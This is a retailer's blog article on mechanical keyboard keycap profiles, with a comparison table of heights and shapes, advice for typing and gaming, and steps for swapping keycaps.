<p style="text-align: justify;"><span style="font-weight: 400;">They have flat tops and rows that are all the same height, making them ideal for fast typing. If you’re used to curved keycaps, it may take some time to adjust to </span><a href="https://hirosarts.com/blog/what-are-xda-profile-keycaps/"><b>XDA keycaps</b></a><span style="font-weight: 400;">. However, the 9.1mm height of XDA keycaps can make the transition easier compared to even lower profile keycaps.</span></p>
<p><em><strong>Fun fact:</strong></em> By combining the XDA Profile and <a href="https://hirosarts.com/blog/best-ortholinear-keyboards/">Ortholiner keyboards</a>, you can exponentially increase your typing speed.</p>
<figure id="attachment_35306" aria-describedby="caption-attachment-35306" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Xda profile (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 11" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/XDA-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/XDA-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/XDA-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35306" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/XDA-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Xda profile (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 11" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/XDA-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/XDA-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35306" class="wp-caption-text">Xda profile (source: aliexpress)</figcaption></figure><h2 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="Other_Keycap_Profiles"></span><span style="font-weight: 400;">Other Keycap Profiles</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">In addition to the popular <a href="https://hirosarts.com/blog/different-types-of-keycaps-guide/">keycap types</a>, many other keycap profiles are available, offering various shapes and designs for customizing your mechanical keyboard. Let’s explore some of these options:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><b>JDA Profile</b><span style="font-weight: 400;">: JDA keycaps are lower in height compared to traditional profiles like SA. If you prefer a keycap with a more modest height and find SA’s height uncomfortable, JDA is an excellent alternative without needing a palm rest.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>OSA Profile</b><span style="font-weight: 400;">: The keycaps have a uniform height across all rows, making them lower than taller profiles like SA or some Cherry variations. </span></li>
<li style="font-weight: 400;" aria-level="1"><b>ASA Profile</b><span style="font-weight: 400;">: ASA profile keycaps are about 2mm taller than OEM but 2mm shorter than SA. Their slightly sloped tops enhance comfort by letting your fingers rest naturally on the keys, which helps reduce strain and fatigue during long typing sessions.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>GK1</b><span style="font-weight: 400;">: The GK1 profile keycap features a medium height with a cylindrical top and a slightly sculpted row shape. This design strikes a nice balance, offering comfortable typing with a gentle curve that guides your fingers naturally across the keyboard.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>GK2</b><span style="font-weight: 400;">: The GK2 Profile Keycap is a tall keycap with a cylindrical top. The row shape is slightly sculpted, making it comfortable to type on.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>G20</b><span style="font-weight: 400;">: G20 keycaps are low-profile, with angled tops and uniform rows. This design offers a sleek look and consistent feel across all keys.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>THAI HAO</b><span style="font-weight: 400;">: The GK2 profile keycap is tall with a cylindrical top and heavily sculpted rows. This design provides a distinctive curve that improves typing comfort by guiding your fingers and making each key easier to press.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>MDA</b><span style="font-weight: 400;">: MDA keycaps are medium-height with a slightly concave, spherical top, making typing more comfortable. Their uniform shape across all rows provides a consistent feel, enhancing the typing experience by keeping everything even and balanced.</span></li>
</ul>
<p>Once you’ve chosen your favorite profile, you can take your keyboard customization even further with our <a class="" href="https://hirosarts.com/artisan-keycaps/custom-keycaps/" target="_new" rel="noopener" data-start="1347" data-end="1422"><strong data-start="1348" data-end="1366">custom resin keycaps</strong></a> - handcrafted to suit any layout, profile, or theme you envision.</p><h2 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="Keycap_Profiles_Comparison_Chart"></span><span style="font-weight: 400;">Keycap Profiles Comparison Chart</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Let’s examine a comparison chart of keycap profiles to understand the differences in height, top of keycap, and row shape, helping you choose the right keycaps for your keyboard.</span></p>
<table style="border-style: groove;">
<tbody>
<tr>
<td style="border-style: groove; text-align: center;">
<p><strong>Profile</strong></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><strong>Height</strong></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><strong>Top of Keycap</strong></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><strong>Row Shape</strong></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><strong>Availability</strong></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://geekboards.de/keycap-profiles" target="_blank" rel="noopener"><span style="font-weight: 400;">JDA</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35318" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="Jda" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 12" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/JDA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/JDA.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/JDA.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35318" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/JDA.jpg?resize=180%2C135&#038;ssl=1" alt="Jda" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 12" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/JDA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/JDA.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Medium - 8.52mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Spherical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Quite new</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://nguyenvu.store/san-pham/keychron-pbt-double-shot-osa-profile/" target="_blank" rel="noopener"><span style="font-weight: 400;">OSA</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="Osa" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 13" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OSA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OSA.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OSA.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35301" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OSA.jpg?resize=180%2C135&#038;ssl=1" alt="Osa" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 13" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OSA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OSA.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Medium - 10.7mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Shallow spherical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Uniform</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Widely available from various retailers</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">ASA </span></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35309" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="Asa " width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 14" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/ASA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/ASA.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/ASA.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35309" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/ASA.jpg?resize=180%2C135&#038;ssl=1" alt="Asa " width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 14" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/ASA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/ASA.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Medium - 13.5mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Spherical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Slightly sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Less common, limited options</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://www.techpowerup.com/review/epomaker-ak84/5.html" target="_blank" rel="noopener"><span style="font-weight: 400;">GK1</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35312" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="Gk1" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 15" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK1.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK1.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35312" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK1.jpg?resize=180%2C135&#038;ssl=1" alt="Gk1" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 15" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK1.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Medium - 11mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Cylindrical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Slightly sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Popular, sought after by keyboard fans</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://www.techpowerup.com/review/epomaker-ak84/5.html" target="_blank" rel="noopener"><span style="font-weight: 400;">GK2</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35316" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2090'%3E%3C/svg%3E" alt="Gk2" width="180" height="90" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 16" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK2.jpg?resize=380%2C190&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK2.jpg?resize=180%2C90&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35316" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK2.jpg?resize=180%2C90&#038;ssl=1" alt="Gk2" width="180" height="90" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 16" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/GK2.jpg?resize=380%2C190&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Tall - 16.3mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Cylindrical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Slightly sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Favored by keyboard enthusiasts</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://geekboards.de/keycap-profiles" target="_blank" rel="noopener"><span style="font-weight: 400;">G20</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="G20" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 17" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/g20.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/g20.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/g20.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35315" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/g20.jpg?resize=180%2C135&#038;ssl=1" alt="G20" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 17" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/g20.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/g20.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Short - 7.6mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Flat</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Uniform</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Not popular</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://kprepublic.com/products/taihao-cream-dim-grey-keycap-abs-double-shot-keycaps-es-spanish-for-diy-gaming-mechanical-keyboard-oem-profile" target="_blank" rel="noopener"><span style="font-weight: 400;">THAI HAO</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35303" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="Thai hao" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 18" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/THAI-HAO.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/THAI-HAO.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/THAI-HAO.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35303" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/THAI-HAO.jpg?resize=180%2C135&#038;ssl=1" alt="Thai hao" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 18" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/THAI-HAO.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/THAI-HAO.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Tall - 14.8mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Cylindrical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Heavily Sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Less popular</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><a href="https://www.reddit.com/r/MechanicalKeyboards/comments/a5ti2a/a_big_bangin_review_of_big_bang_mda_mix_edrug/" target="_blank" rel="noopener"><span style="font-weight: 400;">MDA</span></a></p>
<p><img data-recalc-dims="1" decoding="async" class="wp-image-35314" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" alt="Mda" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 19" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MDA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MDA.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MDA.jpg?resize=180%2C135&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-35314" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MDA.jpg?resize=180%2C135&#038;ssl=1" alt="Mda" width="180" height="135" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 19" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MDA.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MDA.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 180px) 100vw, 180px"></noscript></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Short - 7.45mm</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Spherical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Widely used among keyboard enthusiasts</span></p>
</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Which_Keycap_Profile_is_the_Best_for_Typing"></span><span style="font-weight: 400;">Which Keycap Profile is the Best for Typing? </span><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_35305" aria-describedby="caption-attachment-35305" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35305" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Figure out keycaps are best for typing (source: hacom)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 20" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Typing-2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Typing-2.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Typing-2.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35305" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Typing-2.jpg?resize=600%2C450&#038;ssl=1" alt="Figure out keycaps are best for typing (source: hacom)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 20" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Typing-2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Typing-2.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35305" class="wp-caption-text">Figure out keycaps are best for typing (source: hacom)</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">When choosing the best keycap profile for typing, comfort and ease of use are key. Look for profiles that reduce wrist strain and minimize the distance your fingers need to stretch. </span><b>Cherry keycaps</b><span style="font-weight: 400;"> are a great choice because they have a lower profile, so your hands stay closer to the keyboard, which helps prevent wrist fatigue.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">If you prefer something more sculpted, SA keycaps offer very pronounced ergonomic molding, making them ideal for long typing sessions as they support a natural hand position. XDA keycaps are another excellent option, known for their flat and wide shape, which some people find very comfortable. For maximum efficiency, combining different keycap profiles with </span><a href="https://hirosarts.com/blog/best-keyboards-for-writers/"><b>best keyboards for writers</b></a><span style="font-weight: 400;"> or </span><a href="https://hirosarts.com/blog/what-are-topre-switches/"><b>Topre switches</b></a><span style="font-weight: 400;"> can enhance the overall typing experience.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Which_Keycap_Profile_is_the_Best_for_Gaming"></span><span style="font-weight: 400;">Which Keycap Profile is the Best for Gaming? </span><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_35304" aria-describedby="caption-attachment-35304" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35304" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Cherry and oem keycap profiles  are great choices for gaming (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 21" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Gaming.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Gaming.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Gaming.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35304" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Gaming.jpg?resize=600%2C450&#038;ssl=1" alt="Cherry and oem keycap profiles  are great choices for gaming (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 21" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Gaming.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Which-Keycap-Profile-is-the-Best-for-Gaming.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35304" class="wp-caption-text">Cherry and oem keycap profiles  are great choices for gaming (source: aliexpress)</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">For gaming, keycap profiles should help you easily find and press the right keys quickly. Cherry and OEM keycaps are great choices because they have ergonomic designs with curved tops that make it easier to grip the keys. This helps with fast and accurate keypresses during intense gaming sessions. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">If you’re searching for the </span><a href="https://hirosarts.com/blog/best-gaming-keyboards-under-100/"><b>best gaming keyboards under $100</b></a><span style="font-weight: 400;">, look for models with these profiles. For those looking to invest in high-end options, some of the </span><a href="https://hirosarts.com/blog/most-expensive-gaming-keyboards-in-the-world/"><b>world’s most expensive keyboards</b></a><span style="font-weight: 400;"> also feature Cherry or OEM profiles for optimal gaming performance. Or if you prefer a more compact setup with a 75% layout, you can check out the <a href="https://hirosarts.com/blog/best-75-keyboards-for-gaming-and-typing/"><strong>best 75% gaming keyboards</strong></a>.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Can_You_Switch_Keycap_Profiles"></span><span style="font-weight: 400;">Can You Switch Keycap Profiles? </span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Yes, you can switch keycap profiles but it can be challenging because k</span><a href="https://hirosarts.com/are-keycaps-universal/"><span style="font-weight: 400;">eycaps are not universal</span></a><span style="font-weight: 400;">. This means each different profile has distinct heights, shapes, and angles. For example, Cherry profile keycaps are 9.4mm tall, while OEM profiles are 11.9mm tall, so mixing them directly isn't practical.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">If you want to combine keycaps from different profiles, make sure they are of the same type, either sculpted or uniform. Also, try choosing similar keycaps in height, shape, and angle to keep your keyboard cohesive and balanced. This will help avoid a mismatched or odd appearance.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">In general, you can switch Cherry Profile keycaps with XDA Profile ones since they fit the same switches. Similarly, XDA Profile keycaps can be swapped with ASA Profile keycaps without any issues. You can even pair Cherry Profile keycaps made of PBT with OEM Profile keycaps made of ABS, though they might look and feel a bit different.</span></p>
<p style="text-align: justify;"><b>Here are six steps to switch keycap profiles:</b></p>
<p style="text-align: justify;"><b>1. Choose your keycap profiles</b><span style="font-weight: 400;">: Decide which keycap profiles you want to use. Remember to pick keycaps of the same type, like sculpted or uniform, to ensure consistency.</span></p>
<p style="text-align: justify;"><b>2. Gather your tools</b><span style="font-weight: 400;">: Get a keycap puller to remove the old keycaps and a clean cloth to keep your keyboard in good shape.</span></p>
<p style="text-align: justify;"><b>3. Remove existing keycaps</b><span style="font-weight: 400;">: Use the keycap puller to lift off the old keycaps from your keyboard carefully. Be gentle to avoid damaging the switches.</span></p>
<p style="text-align: justify;"><b>4. Clean the keyboard</b><span style="font-weight: 400;">: With the old keycaps removed, take the opportunity to clean the keyboard surface if needed.</span></p>
<p style="text-align: justify;"><b>5. Install new keycaps</b><span style="font-weight: 400;">: Align the new keycaps with the switches and press them down firmly until they snap into place.</span></p>
<p style="text-align: justify;"><b>6. Test and adjust:</b><span style="font-weight: 400;"> Once all keycaps are installed, test each key to ensure they’re secure and functioning correctly. Make any necessary adjustments for a perfect fit.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Check out our video below for a simple, step-by-step guide on how to change your keycaps effortlessly - making your keyboard look and feel just the way you want!</span></p>
